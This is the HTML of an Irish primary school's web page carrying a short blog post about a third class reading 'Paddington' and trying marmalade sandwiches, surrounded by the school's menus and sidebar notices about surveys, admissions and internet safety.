		<li id="menu-item-11240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11240"><a href="https://www.stthomas.ie/kids-zone/news-zone/">News Hub</a></li>
		<li id="menu-item-11080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11080"><a href="https://www.stthomas.ie/kids-zone/online-safety/">Online Safety</a></li>
		<li id="menu-item-11376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11376"><a href="https://www.stthomas.ie/kids-zone/problem-solving/">Problem Solving</a></li>
		<li id="menu-item-11077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11077"><a href="https://www.stthomas.ie/kids-zone/project-zone/">Project Hub</a></li>
		<li id="menu-item-11160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11160"><a href="https://www.stthomas.ie/kids-zone/quiz-zone/">Quiz Hub</a></li>
		<li id="menu-item-11142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11142"><a href="https://www.stthomas.ie/kids-zone/research-zone/">Research Hub</a></li>
		<li id="menu-item-11097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11097"><a href="https://www.stthomas.ie/kids-zone/sese-zone/">S.E.S.E. Hub</a></li>
		<li id="menu-item-11217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11217"><a href="https://www.stthomas.ie/kids-zone/typing-zone/">Typing Hub</a></li>
	</ul>
</li>
	<li id="menu-item-20346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20346"><a>Mathematics</a>
	<ul class="sub-menu">
		<li id="menu-item-20347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20347"><a href="https://mathigon.org/">Mathigon</a></li>
		<li id="menu-item-7058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7058"><a href="https://community.mathletics.com/signin">Mathletics</a></li>
	</ul>
</li>
	<li id="menu-item-11059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11059"><a href="https://learn.nessy.com/account/login#/accountLogin">Nessy</a></li>
	<li id="menu-item-7057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7057"><a href="https://app.readingeggs.com/login">Reading Eggs</a></li>
	<li id="menu-item-13240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13240"><a href="https://eu.ttrsonline.com/">Touch-Type, Read &#038; Spell</a></li>
	<li id="menu-item-11249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11249"><a href="https://www.stthomas.ie/kids-zone/work-packs/">Work Packs</a></li>
</ul>
</li>
<li id="menu-item-11389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11389"><a>Teachers</a>
<ul class="sub-menu">
	<li id="menu-item-11390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11390"><a href="https://global-zone61.renaissance-go.com/welcomeportal/6933066">Accelerated Reader</a></li>
	<li id="menu-item-11421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11421"><a>Book Publishers</a>
	<ul class="sub-menu">
		<li id="menu-item-11391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11391"><a>CJ Fallon Resources</a>
		<ul class="sub-menu">
			<li id="menu-item-11392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11392"><a href="http://my.cjfallon.ie/dashboard/student-resources">Digital Books</a></li>
			<li id="menu-item-11393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11393"><a href="https://rainbow3to6.cjfallon.ie/">Oral Language</a></li>
			<li id="menu-item-11394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11394"><a href="https://slp.cjfallon.ie/">Sounds Like Phonics</a></li>
		</ul>
</li>
		<li id="menu-item-11395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11395"><a href="https://edcolearning.ie/User/Login">Edco Resources</a></li>
		<li id="menu-item-11396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11396"><a href="https://www.folensonline.ie/">Folens Resources</a></li>
		<li id="menu-item-11397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11397"><a href="https://www.gillexplore.ie/products">Gill Resources</a></li>
		<li id="menu-item-15151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15151"><a>Prim-Ed Resources</a>
		<ul class="sub-menu">
			<li id="menu-item-15152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15152"><a href="https://myspellingworkbook.com/book_a/">My Spelling Workbook A</a></li>
			<li id="menu-item-15153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15153"><a href="https://myspellingworkbook.com/book_b/">My Spelling Workbook B</a></li>
			<li id="menu-item-15154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15154"><a href="https://myspellingworkbook.com/book_c/">My Spelling Workbook C</a></li>
			<li id="menu-item-15155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15155"><a href="https://myspellingworkbook.com/book_d/">My Spelling Workbook D</a></li>
			<li id="menu-item-15156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15156"><a href="https://myspellingworkbook.com/book_e/">My Spelling Workbook E</a></li>
			<li id="menu-item-15157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15157"><a href="https://myspellingworkbook.com/book_f/">My Spelling Workbook F</a></li>
			<li id="menu-item-15158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15158"><a href="https://myspellingworkbook.com/book_g/">My Spelling Workbook G</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-11399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11399"><a href="https://www.classdojo.com/">Class Dojo</a></li>
	<li id="menu-item-11406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11406"><a href="https://classroomscreen.com/">Classroom Screen</a></li>
	<li id="menu-item-11408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11408"><a href="https://databizsolutions.ie/login">DataBiz</a></li>
	<li id="menu-item-11398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11398"><a href="http://www.classroom.google.com">Google Classroom</a></li>
	<li id="menu-item-11404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11404"><a href="https://create.kahoot.it/">Kahoot</a></li>
	<li id="menu-item-20348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20348"><a>Mathematics</a>
	<ul class="sub-menu">
		<li id="menu-item-20349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20349"><a href="https://mathigon.org/">Mathigon</a></li>
		<li id="menu-item-11400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11400"><a href="https://community.mathletics.com/signin">Mathletics</a></li>
	</ul>
</li>
	<li id="menu-item-11402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11402"><a href="https://app.readingeggs.com/login">Reading Eggs</a></li>
</ul>
</li>
<li id="menu-item-10946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10946"><a>Projects</a>
<ul class="sub-menu">
	<li id="menu-item-3639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3639"><a>Active School</a>
	<ul class="sub-menu">
		<li id="menu-item-6006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6006"><a href="http://www.stthomas.ie/wp-content/uploads/2016/04/Active-School-Certificate.pdf">ASF Award</a></li>
		<li id="menu-item-3634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3634"><a href="https://www.stthomas.ie/active-school/asf-leaders/">ASF Leaders</a></li>
		<li id="menu-item-5842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5842"><a href="https://www.stthomas.ie/active-school/asf-presentation/">ASF Presentation</a></li>
		<li id="menu-item-3636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3636"><a href="https://www.stthomas.ie/active-school/information-for-parents/">Information for Parents</a></li>
		<li id="menu-item-3632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3632"><a href="https://www.stthomas.ie/active-school/key-messages-of-pe/">Key Messages of P.E.</a></li>
		<li id="menu-item-3635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3635"><a href="https://www.stthomas.ie/active-school/physical-education-plan/">Physical Education Plan</a></li>
		<li id="menu-item-3630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3630"><a href="https://www.stthomas.ie/active-school/sports-stars-of-the-month/">Sports Stars of the Month</a></li>
		<li id="menu-item-3633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3633"><a href="https://www.stthomas.ie/active-school/whats-on/">What’s On?</a></li>
	</ul>
</li>
	<li id="menu-item-10947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10947"><a>Class Blogs</a>
	<ul class="sub-menu">
		<li id="menu-item-6633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6633"><a href="http://www.stthomas.ie/category/library">Library</a></li>
		<li id="menu-item-10952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10952"><a href="http://test">Ms Fleming</a>
		<ul class="sub-menu">
			<li id="menu-item-8283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8283"><a href="http://www.stthomas.ie/category/ms-flemings-all-around-the-world-blog">All Around the World Blog</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-10949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10949"><a>Digital School</a>
	<ul class="sub-menu">
		<li id="menu-item-10951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10951"><a href="http://www.stthomas.ie/category/ict">Digital Learning Blog</a></li>
		<li id="menu-item-11317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11317"><a href="https://www.stthomas.ie/wp-content/uploads/2018/06/DSoD-Evaluation-Report.pdf">DSoD Evaluation</a></li>
	</ul>
</li>
	<li id="menu-item-10948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10948"><a>Green School</a>
	<ul class="sub-menu">
		<li id="menu-item-10950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10950"><a href="http://www.stthomas.ie/category/plastic-packaging-pirates">Plastic Packaging Pirates</a></li>
	</ul>
</li>
	<li id="menu-item-19541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19541"><a>Podcasts</a>
	<ul class="sub-menu">
		<li id="menu-item-19542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19542"><a>2023-24</a>
		<ul class="sub-menu">
			<li id="menu-item-19543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19543"><a href="https://www.stthomas.ie/podcasts/">Ms Wilson&#8217;s 6th Class</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-13238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13238"><a href="https://www.vrdub24.ie/">Virtual Reality Project</a></li>
</ul>
</li>
<li id="menu-item-4927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4927"><a href="https://www.stthomas.ie/clubs-activities/">Clubs &#038; Activities</a></li>
<li id="menu-item-6616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6616"><a>About Us</a>
<ul class="sub-menu">
	<li id="menu-item-11245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11245"><a href="https://www.stthomas.ie/about-us/board-of-management/">Board of Management</a></li>
	<li id="menu-item-6619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6619"><a href="https://www.stthomas.ie/about-us/history/">History</a></li>
	<li id="menu-item-11246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11246"><a href="https://www.stthomas.ie/about-us/mission-statement/">Mission Statement</a></li>
	<li id="menu-item-13340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13340"><a>Social Media</a>
	<ul class="sub-menu">
		<li id="menu-item-13345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13345"><a href="https://twitter.com/pirates_plastic">Plastic Packaging Pirates</a></li>
		<li id="menu-item-13342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13342"><a href="https://www.facebook.com/groups/stsns">School Facebook Group</a></li>
		<li id="menu-item-17890" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17890"><a href="https://www.instagram.com/hscl_stthomassns/">School Instagram Page</a></li>
		<li id="menu-item-13341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13341"><a href="https://twitter.com/saintthomassns">School Twitter Account</a></li>
		<li id="menu-item-13344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13344"><a href="https://twitter.com/VRDUB24">Virtual Reality Twitter</a></li>
		<li id="menu-item-13343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13343"><a href="https://www.vrdub24.ie/">Virtual Reality Website</a></li>
	</ul>
</li>
	<li id="menu-item-6617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://www.stthomas.ie/about-us/welcome/">Welcome</a></li>
</ul>
</li>
<li id="menu-item-6618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6618"><a href="https://www.stthomas.ie/about-us/contact-us/">Contact Us</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-98"><a href="http://www.stthomas.ie/wp-login.php">Login</a></li>
</ul></div>        </nav><!-- #site-navigation -->
    </div><!-- .wrapper -->
</header> <!-- header ends here -->	<div id="content" class="site-content">
	
        <div id="page-site-header" style="background-image: url('https://www.stthomas.ie/wp-content/uploads/2022/12/Paddington-Movie-3-scaled.jpg');">
            <div class="overlay"></div>
            <header class='page-header'>
                <div class="wrapper">
                    <h2 class="page-title">Marmalade Sandwiches in Room 26!🐻</h2>                </div><!-- .wrapper -->
            </header>
        </div><!-- #page-site-header -->
        <div class= "wrapper page-section">	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		<article id="post-18294" class="post-18294 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">
	<div class="entry-meta">
		<span class="byline">By <span class="author vcard"><a href="https://www.stthomas.ie/author/eryan/" class="url" itemprop="url">Eimear Ryan</a></span></span><span class="date"><a href="https://www.stthomas.ie/2022/marmalade-sandwiches-in-room-26%f0%9f%90%bb/" rel="bookmark"><time class="entry-date published updated" datetime="2022-12-16T15:21:44+01:00">16th December 2022</time></a></span><span class="cat-links"><a href="https://www.stthomas.ie/category/blog/" rel="category tag">Blog</a></span>	</div><!-- .entry-meta -->	
	<div class="entry-content">
		


<p>Third class students in room 26 have been reading the novel <em>&#8216;Paddington&#8217; </em>over the past number of weeks. All the boys and girls have really enjoyed it! We finished it this morning and had a lovely afternoon trying out Paddington&#8217;s favourite food, marmalade sandwiches! We also watched the film and compared it to the book. We all had a fantastic day😊</p>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="576" data-id="18297" src="https://www.stthomas.ie/wp-content/uploads/2022/12/Paddington-Movie-2-1024x576.jpg" alt="" class="wp-image-18297" srcset="https://www.stthomas.ie/wp-content/uploads/2022/12/Paddington-Movie-2-1024x576.jpg 1024w, https://www.stthomas.ie/wp-content/uploads/2022/12/Paddington-Movie-2-300x169.jpg 300w, https://www.stthomas.ie/wp-content/uploads/2022/12/Paddington-Movie-2-768x432.jpg 768w, https://www.stthomas.ie/wp-content/uploads/2022/12/Paddington-Movie-2-1536x864.jpg 1536w, https://www.stthomas.ie/wp-content/uploads/2022/12/Paddington-Movie-2-2048x1152.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</figure>
			</div><!-- .entry-content -->
			
</article><!-- #post-## -->
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.stthomas.ie/2022/christmas-time-at-breakfast-club/" rel="prev">Christmas Time At Breakfast Club</a></div><div class="nav-next"><a href="https://www.stthomas.ie/2022/lighting-of-christmas-tree-macuilliam-estate/" rel="next">Lighting of Christmas Tree MacUíllíam Estate</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

	<aside id="secondary" class="widget-area" role="complementary">
		<aside id="block-6" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.stthomas.ie/" class="wp-block-search__button-outside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-2" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-2" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></aside><aside id="widget_sp_image-35" class="widget widget_sp_image"><h2 class="widget-title">Bí Cineálta Survey</h2><a href="https://forms.gle/WP1JPVtDyFxcoakMA" target="_blank" class="widget_sp_image-image-link" title="Bí Cineálta Survey"><img width="300" height="182" alt="Bí Cineálta Survey" class="attachment-full aligncenter" style="max-width: 100%;" src="https://www.stthomas.ie/wp-content/uploads/2026/01/Cinealtas-Flag.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://forms.gle/WP1JPVtDyFxcoakMA">CLICK HERE to complete our Bí Cineálta Survey</A></p>
</div></aside><aside id="widget_sp_image-36" class="widget widget_sp_image"><h2 class="widget-title">Anti-Bullying Survey</h2><a href="https://forms.gle/1kq8eYmY8GQU3tUT9" target="_blank" class="widget_sp_image-image-link" title="Anti-Bullying Survey"><img width="250" height="250" alt="Anti-Bullying Survey" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2022/01/Anti-Bullying.jpg 250w, https://www.stthomas.ie/wp-content/uploads/2022/01/Anti-Bullying-150x150.jpg 150w, https://www.stthomas.ie/wp-content/uploads/2022/01/Anti-Bullying-144x144.jpg 144w" sizes="(max-width: 250px) 100vw, 250px" src="https://www.stthomas.ie/wp-content/uploads/2022/01/Anti-Bullying.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://forms.gle/1kq8eYmY8GQU3tUT9">CLICK HERE to complete November's Anti-Bullying Survey</A></p>
</div></aside><aside id="widget_sp_image-34" class="widget widget_sp_image"><h2 class="widget-title">School Admissions </h2><a href="https://www.stthomas.ie/2026/admissions-2026-27/" target="_blank" class="widget_sp_image-image-link" title="School Admissions "><img width="1058" height="200" alt="School Admissions " class="attachment-full" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2022/12/school-admissions.png 1058w, https://www.stthomas.ie/wp-content/uploads/2022/12/school-admissions-300x57.png 300w, https://www.stthomas.ie/wp-content/uploads/2022/12/school-admissions-1024x194.png 1024w, https://www.stthomas.ie/wp-content/uploads/2022/12/school-admissions-768x145.png 768w" sizes="(max-width: 1058px) 100vw, 1058px" src="https://www.stthomas.ie/wp-content/uploads/2022/12/school-admissions.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://www.stthomas.ie/2026/admissions-2026-27/">CLICK HERE to access our Admissions Application</A></p>
</div></aside><aside id="widget_sp_image-33" class="widget widget_sp_image"><h2 class="widget-title">Pupils&#8217; Blog</h2><a href="https://sites.google.com/stthomas.ie/pupil-blog?usp=sharing" target="_blank" class="widget_sp_image-image-link" title="Pupils&#8217; Blog"><img width="640" height="304" alt="Pupils&#8217; Blog" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2023/12/Welcome-to-our-Blog.png 640w, https://www.stthomas.ie/wp-content/uploads/2023/12/Welcome-to-our-Blog-300x143.png 300w" sizes="(max-width: 640px) 100vw, 640px" src="https://www.stthomas.ie/wp-content/uploads/2023/12/Welcome-to-our-Blog.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://sites.google.com/stthomas.ie/pupil-blog?usp=sharing">CLICK HERE to visit our Pupils' Blog</A></p>
</div></aside><aside id="widget_sp_image-26" class="widget widget_sp_image"><h2 class="widget-title">Parent App</h2><a href="https://www.stthomas.ie/2021/new-parent-app/" target="_blank" class="widget_sp_image-image-link" title="Parent App"><img width="299" height="168" alt="Parent App" class="attachment-full aligncenter" style="max-width: 100%;" src="https://www.stthomas.ie/wp-content/uploads/2021/08/Eolas-App.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN="Center"><A HREF="https://www.stthomas.ie/2021/new-parent-app/">CLICK HERE for more information!</A></p>
</div></aside><aside id="widget_sp_image-21" class="widget widget_sp_image"><h2 class="widget-title">Anti-Bullying Awareness</h2><a href="https://pacerkidsagainstbullying.org/" target="_blank" class="widget_sp_image-image-link" title="Anti-Bullying Awareness"><img width="500" height="300" alt="Anti-Bullying Awareness" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2019/10/stop-bullying.png 500w, https://www.stthomas.ie/wp-content/uploads/2019/10/stop-bullying-300x180.png 300w" sizes="(max-width: 500px) 100vw, 500px" src="https://www.stthomas.ie/wp-content/uploads/2019/10/stop-bullying.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://pacerkidsagainstbullying.org/">CLICK HERE to learn more about bullying!</A></p>
</div></aside><aside id="widget_sp_image-3" class="widget widget_sp_image"><h2 class="widget-title">We Are A Green School!</h2><a href="http://www.greenschoolsireland.org/" target="_blank" class="widget_sp_image-image-link" title="We Are A Green School!"><img width="360" height="216" alt="We Are A Green School!" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2017/07/Green-Schools-Logo.jpg 360w, https://www.stthomas.ie/wp-content/uploads/2017/07/Green-Schools-Logo-300x180.jpg 300w" sizes="(max-width: 360px) 100vw, 360px" src="https://www.stthomas.ie/wp-content/uploads/2017/07/Green-Schools-Logo.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>Our school is a proud and dedicated Green School. We have been awarded 5 Green Flags so far!</b><br />
<P ALIGN=Center><A HREF="http://www.greenschoolsireland.org/">CLICK HERE for more information!</A></p>
</div></aside><aside id="widget_sp_image-4" class="widget widget_sp_image"><h2 class="widget-title">We Are An Active School!</h2><a href="http://www.stthomas.ie/asf-presentation/" target="_blank" class="widget_sp_image-image-link" title="We Are An Active School!"><img width="3508" height="2480" alt="We Are An Active School!" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2017/07/ASF.jpg 3508w, https://www.stthomas.ie/wp-content/uploads/2017/07/ASF-300x212.jpg 300w, https://www.stthomas.ie/wp-content/uploads/2017/07/ASF-768x543.jpg 768w, https://www.stthomas.ie/wp-content/uploads/2017/07/ASF-1024x724.jpg 1024w" sizes="(max-width: 3508px) 100vw, 3508px" src="https://www.stthomas.ie/wp-content/uploads/2017/07/ASF.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>Our school promotes health and fitness among our school community. We encourage everyone to keep fit and active. We are proud of our Active School Flag!</b><br />
<P ALIGN=Center><A HREF="http://www.stthomas.ie/asf-presentation/">CLICK HERE to see our presentation!</A></p>
</div></aside><aside id="widget_sp_image-18" class="widget widget_sp_image"><h2 class="widget-title">Keep Fit &#038; Healthy</h2><a href="https://www.stthomas.ie/keep-fit/" target="_blank" class="widget_sp_image-image-link" title="Keep Fit &#038; Healthy"><img width="1757" height="1304" alt="Keep Fit &#038; Healthy" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2020/03/exercise.jpg 1757w, https://www.stthomas.ie/wp-content/uploads/2020/03/exercise-300x223.jpg 300w, https://www.stthomas.ie/wp-content/uploads/2020/03/exercise-1024x760.jpg 1024w, https://www.stthomas.ie/wp-content/uploads/2020/03/exercise-768x570.jpg 768w, https://www.stthomas.ie/wp-content/uploads/2020/03/exercise-1536x1140.jpg 1536w" sizes="(max-width: 1757px) 100vw, 1757px" src="https://www.stthomas.ie/wp-content/uploads/2020/03/exercise.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://www.stthomas.ie/keep-fit/">Keep fit and healthy and look after your mental wellbeing. Click on the image to try some fun exercises.</A></p>
</div></aside><aside id="widget_sp_image-11" class="widget widget_sp_image"><h2 class="widget-title">We Are A Digital School!</h2><a href="https://www.stthomas.ie/wp-content/uploads/2018/06/DSoD-Evaluation-Report.pdf" target="_blank" class="widget_sp_image-image-link" title="We Are A Digital School!"><img width="1181" height="1181" alt="We Are A Digital School!" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award.png 1181w, https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award-300x300.png 300w, https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award-768x768.png 768w, https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award-150x150.png 150w, https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award-144x144.png 144w" sizes="(max-width: 1181px) 100vw, 1181px" src="https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>St. Thomas' Senior National School is a Digital School of Distinction!</b><br />
<P ALIGN=Center><A HREF="https://www.stthomas.ie/wp-content/uploads/2018/06/DSoD-Evaluation-Report.pdf">CLICK HERE to see our AMAZING evaluation!</A></p>
</div></aside><aside id="widget_sp_image-13" class="widget widget_sp_image"><h2 class="widget-title">Virtual Reality Project</h2><a href="https://www.vrdub24.ie/" target="_blank" class="widget_sp_image-image-link" title="Virtual Reality Project"><img width="960" height="640" alt="Virtual Reality Project" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2019/02/VR.jpg 960w, https://www.stthomas.ie/wp-content/uploads/2019/02/VR-300x200.jpg 300w, https://www.stthomas.ie/wp-content/uploads/2019/02/VR-768x512.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" src="https://www.stthomas.ie/wp-content/uploads/2019/02/VR.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>Our school is taking part in an exciting project exploring the "Integration of Virtual Reality into 21st Century Teaching, Learning and Assessment".</b><br />
<P ALIGN=Center><A HREF="https://www.vrdub24.ie/">CLICK HERE to visit our shared website.</A></p>
</div></aside><aside id="widget_sp_image-10" class="widget widget_sp_image"><h2 class="widget-title">Internet Safety</h2><a href="https://www.webwise.ie/parents/" target="_blank" class="widget_sp_image-image-link" title="Internet Safety"><img width="810" height="450" alt="Internet Safety" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2020/03/internetsafety.png 810w, https://www.stthomas.ie/wp-content/uploads/2020/03/internetsafety-300x167.png 300w, https://www.stthomas.ie/wp-content/uploads/2020/03/internetsafety-768x427.png 768w" sizes="(max-width: 810px) 100vw, 810px" src="https://www.stthomas.ie/wp-content/uploads/2020/03/internetsafety.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>Attention Parents & Guardians</b><br />
<P ALIGN=Center>Please monitor your child's online activity to ensure that they are acting in a sensible manner and using age-appropriate apps and websites. Let's work together to promote internet safety and help combat cyberbullying in our school.</p>
<p><P ALIGN=Center><b><A HREF="https://www.webwise.ie/parents/">Webwise has some very useful advice and tips for Parents and Guardians</A></b></p>
</div></aside><aside id="widget_sp_image-19" class="widget widget_sp_image"><a href="http://webwise.ie" target="_blank" class="widget_sp_image-image-link"><img width="300" height="300" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2019/10/Internet-Safety.jpeg 300w, https://www.stthomas.ie/wp-content/uploads/2019/10/Internet-Safety-150x150.jpeg 150w" sizes="(max-width: 300px) 100vw, 300px" src="https://www.stthomas.ie/wp-content/uploads/2019/10/Internet-Safety.jpeg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center>Our pupils are currently receiving workshops from Barnardos on how to be safe online, how to be positive online, the impact of cyberbullying and how to respond to cyberbullying and negative online experiences.</p>
</div></aside><aside id="widget_sp_image-12" class="widget widget_sp_image"><h2 class="widget-title">Dyslexia Awareness</h2><a href="https://www.stthomas.ie/2018/dyslexia-awareness-month/" target="_blank" class="widget_sp_image-image-link" title="Dyslexia Awareness"><img width="276" height="183" alt="Dyslexia Awareness" class="attachment-full aligncenter" style="max-width: 100%;" src="https://www.stthomas.ie/wp-content/uploads/2018/10/dyslexia.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>St. Thomas' Senior National School wants to raise awareness about dyslexia!</b><br />
<P ALIGN=Center><A HREF="https://www.stthomas.ie/2018/dyslexia-awareness-month/">CLICK HERE for more information.</A></p>
